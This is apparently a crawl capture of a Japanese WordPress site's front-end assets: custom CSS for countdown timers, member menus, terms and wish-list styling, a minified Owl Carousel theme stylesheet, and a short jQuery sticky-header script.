position: relative !important;
padding: 0 0 0 0px !important;
content: "" !important;
list-style-type: disc !important;
line-height: 18px !important;
padding: 5px 0px !important;
}
 @media screen and (min-width: 768px) and (max-width: 1023px) {
	 ul.profile-faq-lists li div.text{
		 width:70% !important;
	 }
}

 @media screen and (min-width: 1024px) {
	 button#responsive-menu-pro-button {
		display: none !important;
	}
	body.page-id-31 button#responsive-menu-pro-button {
		display: inline-block !important;
		z-index:1000000 !important;
	}
 }
a.under {
	border-bottom: 2px dotted #999 !important;
	font-weight:bold !important;
}
.under {
	border-bottom: 2px dotted #999 !important;
	font-weight:bold !important;
}
input.gform_button {
	font-size: 1.2em !important;
	width: 100% !important;
	padding: 20px 0 !important;
	font-weight: bold !important;
}
@media screen and (min-width: 769px) {
	#text-4 {
		width: 49.5% !important;
	}
	#archive-event {
		width: 70%;
		margin: 0 auto;
	}
}
.top-banner img {
	margin:5px 0;
}
.top-banner a img:hover {
	opacity:0.8 !important;
}
#post-597 .kc_accordion_wrapper > div > h3,
#post-597 .kc_accordion_wrapper > div > div {
	border: #1B596B 1px solid !important;
}
#post-597 .kc_accordion_wrapper > div > h3 {
	font-weight:bold !important;
}
.widget_cp5_banner_display ul.horizontal li.column, .widget_cp5_banner_display ul.horizontal li.columns {
	padding:0.5rem !important;
}
body.role-author div#wpadminbar {
	display:none;
}
/* -------------------------------------------------------------------------- */
 
/* カウントダウンタイマー */
 
/* -------------------------------------------------------------------------- */
#yith-topbar-countdown span {
	font-family: "SF Pro JP","SF Pro Display","SF Pro Icons","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif !important;
}
#yith-topbar-countdown {
	display:block !important;
	z-index:100 !important;
}
.countdown_button a:after {
	font: normal 14px/1 FontAwesome;
	content: "\f105";
	padding-left: 3px;
}
p.rest-time {
	margin:-6px !important;
}
p.rest-time:before {
	font: normal 11px/1 FontAwesome;
	content: "\f017";
	margin-right:-3px;
	color:#ddd;
}
ul.countdown li span.countdown_slogan:before {
	font: normal 18px/1 FontAwesome;
	content: "\f02b";
	padding-right: 3px;
}
span.countdown_slogan {
	font-weight:bold !important;
}
#yith-topbar-countdown .wrapper_inner{
	width: auto; text-align: center;
}
@media screen and (min-width: 1025px) {
	#yith-topbar-countdown {
		display:block !important;
		height:65px !important;
	}
	#yith-topbar-countdown .wrapper_inner img {
		display:none;
	}
	#yith-topbar-countdown.topbar-countdown-container {
		width:60%;
		margin-left:40%;
	}
	div.countdown_information {
		width:60%;
		padding-top: 3px !important;
	}
	span.countdown span {
		padding-right:0px !important;
	}
	span.countdown span.days {
		display:none !important;
	}
	#yith-topbar-countdown .countdown_slogan {
		padding-right:10px !important;
	}
	ul.countdown li {
		list-style:none;
		float:left;
	}
	ul.countdown li:nth-child(1), ul.countdown li:nth-child(2) {
		width:39%;
		margin-top:5px;
	}
	ul.countdown li:nth-child(3) {
		width:12%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:15px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-left: 10px !important;
		margin-top: 0px !important;
		padding: 5px 10px !important;
		border-radius: 6px !important;
	}
}
@media screen and (max-width: 1024px) {
	#yith-topbar-countdown {
		height:80px !important;
		display:block !important;
		z-index:100 !important;
	}
	#yith-topbar-countdown .wrapper_inner img {
		display:none;
	}
	#yith-topbar-countdown.topbar-countdown-container {
		width:100%;
	}
	div.countdown_information {
		width:100%;
		padding-top: 3px !important;
	}
	.countdown span {
		padding-right:0px !important;
		margin-right:-4px !important;
	}
	.countdown .days {
		display:none !important;
	}
	#yith-topbar-countdown .countdown_slogan {
		padding-right:10px !important;
	}
	ul.countdown li {
		list-style:none;
		float:left;
	}
	ul.countdown li:nth-child(1) {
		width:42%;
		margin-top:5px;
	}
	ul.countdown li:nth-child(2) {
		width:42%;
	}
	ul.countdown li:nth-child(3) {
		width:16%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:25px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-left: 10px !important;
		margin-top: 0px !important;
		padding: 5px 10px !important;
		border-radius: 6px !important;
	}
	ul.countdown {
		margin-top:-10px !important;
	}
}
@media screen and (max-width: 768px) {
	ul.countdown {
		margin-left:45px !important;
	}
	#yith-topbar-countdown {
		height:60px !important;
	}
	ul.countdown li:nth-child(1) {
		width:55%;
		margin-top:8px !important;
	}
	ul.countdown li p.message {
		margin-top:-5px !important;
	}
	ul.countdown li:nth-child(2) {
		width:30%;
		margin-left:-10px;
	}
	ul.countdown li:nth-child(3) {
		width:15%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:15px !important;
	}
	ul.countdown li span.countdown_slogan {
		font-size:13px !important;
		margin: 5px 0px -10px 0 !important;
	}
	ul.countdown li span.message {
		font-size:11px !important;
	}
	ul.countdown li .countdown-label {
		font-size:10px !important;
	}
	ul.countdown li .hours, ul.countdown li span.minutes, ul.countdown li span.seconds {
		font-size:13px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-top: 3px !important;
		padding: 1px 5px 3px 7px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button a {
		font-size: 9px !important;
	}
	.countdown_button a:after {
		font: normal 10px/1 FontAwesome;
		content: "\f105";
		padding-left: 3px;
	}
}
/* sタイムセールトップ画像調整 */
@media screen and (min-width: 1025px) {
	body.home #media_image-3 {
		margin: -200px 0 1rem !important;
		text-align: center !important;
	}
}
/* chrome調整 */
@media screen and (-webkit-min-device-pixel-ratio:0){
	@media screen and (max-width: 1024px) {
		ul.countdown li:nth-child(2) {
			margin-top: 0px !important;
		}
	}
	@media screen and (max-width: 768px) {
		ul.countdown li:nth-child(2) {
			margin-top: -5px !important;
		}
	}
	@media screen and (min-width: 1025px) {
		body.home #media_image-3 {
			margin: -230px 0 1rem !important;
			text-align: center !important;
		}
	}
}
/* safari調整 */
	@media screen and (max-width: 1024px) {
		@media screen and (-webkit-min-device-pixel-ratio:0){
		_::-webkit-full-page-media, _:future, :root ul.countdown li:nth-child(2) {
			margin-top: 25px !important;
		}
	}
}
	@media screen and (max-width: 768px) {
		@media screen and (-webkit-min-device-pixel-ratio:0){
		_::-webkit-full-page-media, _:future, :root ul.countdown li:nth-child(2) {
			margin-top: 15px !important;
		}
	}
}
body.page-id-31 #yith-topbar-countdown.topbar-countdown-container {
	display:none !important;
}
div.cast-schedule-comment.free-text.marquee,
div.cast-schedule-comment p {
	font-weight: bold !important;
	text-align: center !important;
	font-size: 12px !important;
	margin-top:5px;
}
div.cast-state-messege {
	text-align: center !important;
}
#profile-frame .profile-check-list .option-label {
	color: #ccc !important;
}
#profile-frame .profile-check-list .on .option-label {
	color: #fff !important;
}
p.option-info {
	background:rgba(255,255,255,0.6);
	color:#000;
	padding:10px;
	margin:5px;
	font-size:12px;
}
div#text-4 {
	width: 100% !important;
}

/* 規約 */
#terms h2 {
	font-size: 18px;
	border-bottom: 1px solid #ddd !important;
	margin: 20px 0 !important;
}
#terms ul {
	font-family: inherit;
	font-size: 1.125rem;
	line-height: 1.5;
	list-style-position: outside;
}
#terms li,
#terms p {
	font-size: 14px;
}
#terms ul.terms-list-type-decimal li {
	list-style: decimal;
	margin-left: 20px;
}
ul.terms-menu {
	display: block;
	border: solid 7px #ddd;
	padding: 14px !important;
	margin: 0px 5px 20px 5px;
	color: #666 !important;
	list-style: none  !important;
	font-size: 14 !important;
}
li.terms-menu {
	margin-left: 7px !important;
	margin-bottom: 10px !important;
}
.terms-list-type-lower-latin li {
	list-style-type: lower-latin !important;
	margin-left: 10px !important;
}
.terms-current {
	border-bottom: 1px solid #aaa !important;
}

/* ユーザー登録フォーム */
div.um-field-area {
	width:100% !important;
}
label.um-field-checkbox {
	float:left !important;
	width:50% !important;
}
div.um-field-type_terms_conditions > div.um-field-area a {
	display:none !important;
}

/* 会員情報ヘッダー表示 */
body.role- p.header_userinfo,
body.role-author p.header_userinfo {
	display:none !important; 
}
body.role-subscriber p.header_userinfo2,
body.role-author p.header_userinfo2 {
	display:none !important; 
}
body.role-administrator p.header_userinfo {
	display:none !important; 
}
p.header_userinfo a,
p.header_userinfo2 a {
	display:block !important; 
	color:#333 !important; 
	font-weight:bold;
}
p.header_userinfo,
p.header_userinfo2 {
	display:inline-block !important; 
}
p.header_userinfo,
p.header_userinfo2 {
	border:3px dotted #5ea4bf; 
	font-size:9px;
	text-align:center;
}
@media screen and (max-width: 1024px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px;
		position:fixed;
		top:8px;
		left:60px;
	}
}
@media screen and (min-width: 1025px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px 15px;
		position:absolute;
		top:18px;
		left:15%;
	}
}
@media screen and (min-width: 1440px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px 15px;
		position:absolute;
		top:18px;
		left:30%;
	}
}


/* マイアカウントページ */
div.um-account-profile-link a.um-link {
	border:1px solid #3ba1da;
	padding:5px 20px;
}
div.um-account-profile-link a.um-link::after {
	font: normal 14px/1 FontAwesome;
	content: "\f105";
	padding-right: 3px;
}

/* WEB予約会員用調整 */
body.role- #input_5_20 > li.gchoice_5_20_3 {
	display:none !important; 
}

/* 登録ページのメルマガチェック非表示  */
#post-2450 .um-field-newsletter_check {
	display:none;
}
#post-2450 .um-field-favorites {
	display:block !important;
}

/* メンバー用メニュー */
body.role- .menu-myaccount,
body.role- .menu-logout,
body.role-subscriber .menu-login,
body.role- li#responsive-menu-pro-item-2979,
body.role-author li#responsive-menu-pro-item-2979 {
	display:none !important;
}

/* リンクページスマホ最適化*/
@media screen and (max-width: 768px) {
	div.link-thumb {
		width:100% !important; 
	}
	div.link-section {
		float: left !important; 
		margin-bottom: 20px !important; 
	}
}

/* 認証ページ調整*/
#enter-navi {
	margin-top: 5% !important;
}
#enter-image {
	margin-top: -20px  !important;
	margin-bottom: -10px  !important;
}

/* 欲しい物リスト */
ul.wl-all li {
	float: left
}
ul.wl-one li {
								list-style-type:none;
	width: 100%;
	border: #d1c1c1 3px dotted;
	background :rgba(192, 139, 143, 0.7) !important;
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.wl-all li {
								list-style-type:none;
	width: 47.5%;
	border: #d1c1c1 3px dotted;
	background :rgba(192, 139, 143, 0.7) !important;
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.wl-all li:hover,
ul.wl-one li:hover {
								background :rgba(192, 139, 143, 0.9) !important;
}
span.wl-name {
								font-weight: bold;
								font-size: 18px;
}
/* アドミンバー　フロント調整 */

@media screen and (min-width: 783px), all {
	body.admin-bar #header.sticking {
	padding-top: 0px !important;
	}
}

/* Responsive Menu Proを外した際の調整 */
.drawer-hamburger {
  background:none !important;
  padding-top: 18px !important;
  padding-right: 2rem !important;
}
.drawer-hamburger-icon {
  height: 2.2px !important;
}
@media screen and (max-width:1023px){
  img.phone-mob {
	margin:0px 55px 0px 0px;
	}
  img.info-mob {
    }
 }
.drawer--right.drawer-open .drawer-hamburger {
  right:0rem !important;
}
body.page-id-31 .section1 {
  margin-top:-50px !important;
}

/* Loading */
#loading {
	display:none !important;
}

--- FILE ---
content_type: text/css
request_url: https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.theme.default.min.css?ver=2.2.1
body_size: 1460
content:
.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{cursor:default}.owl-theme .slide-next,.owl-theme .slide-prev{width:32px;height:32px;margin-top:-32px;position:absolute;top:50%;cursor:pointer;-webkit-transition:.4s;transition:.4s;opacity:0}.owl-theme .slide-prev{left:-10px;background-image:url([data-uri])}.owl-theme .slide-next{right:-10px;background-image:url([data-uri])}.owl-theme:hover .slide-next,.owl-theme:hover .slide-prev{opacity:.6}.owl-theme:hover .slide-next.disabled,.owl-theme:hover .slide-prev.disabled{opacity:.5;cursor:default}.owl-theme:hover .slide-prev{left:8px}.owl-theme:hover .slide-next{right:8px}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:7px;height:7px;margin:5px 5px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}

--- FILE ---
content_type: application/javascript
request_url: https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scripts.js?ver=1.0.0
body_size: 369
content:
$(function () {

    $(window).on('load', function () {
        // widget title add class
        $('h2.widget-title').addClass('fadeInDown wow');
        //  Loading Image
        $('#loading').fadeOut(500);
    });

    /**
     * sticky header
     */

    var header = $('#header');

    if (header.hasClass('sticking')) {

        $(window).on('load resize', function () {

            var h_header = header.innerHeight();

            if ($('body').hasClass('admin-bar')) {

                var barheight = $('#wpadminbar').innerHeight();

                h_header = h_header - barheight;

            }

            contentblock.css('padding-top', h_header);

        });

        var contentblock = $('#content-block');

        $(window).on('scroll', function () {

            var h_innter_height = header.innerHeight();
            var sc = $(this).scrollTop();

            if (sc >= 10) {
            
                header.addClass('on').removeClass('off');
            
            } else if (sc < 10) {
            
                header.addClass('off').removeClass('on');
            }
        });
    }

});